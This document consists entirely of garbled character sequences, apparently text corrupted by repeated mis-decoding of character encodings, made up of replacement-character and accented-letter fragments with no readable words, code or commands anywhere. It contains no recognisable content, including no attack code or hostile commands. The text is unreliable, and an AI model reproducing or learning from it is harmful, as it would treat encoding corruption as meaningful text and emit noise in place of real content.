ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�